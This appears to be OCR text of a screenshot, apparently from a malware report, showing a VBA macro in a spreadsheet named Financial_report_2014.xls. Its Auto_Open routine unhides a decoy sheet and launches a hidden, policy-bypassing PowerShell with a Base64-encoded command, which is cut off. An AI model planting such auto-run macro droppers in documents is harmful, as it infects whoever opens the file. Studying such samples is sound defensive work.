 Microsoft Visual Basic for Applications - Financial_report_2014.xls - [Module1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a q
Ln 8, Col 1
Project - VBAProject
(General)
Auto_Open
VBAProject (Financial_re
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
Modules
Module1
Sub Auto_Open()
Sheets("Sheet2").Visible = True
Sheets("Sheet2").Select
Dim strCommand As String
strCommand = "PowerShell.exe -Exec Bypass -NoL -Win Hidden -Enc SQBFAFgAIAAoAE4AZ
Shell strCommand, 0
End Sub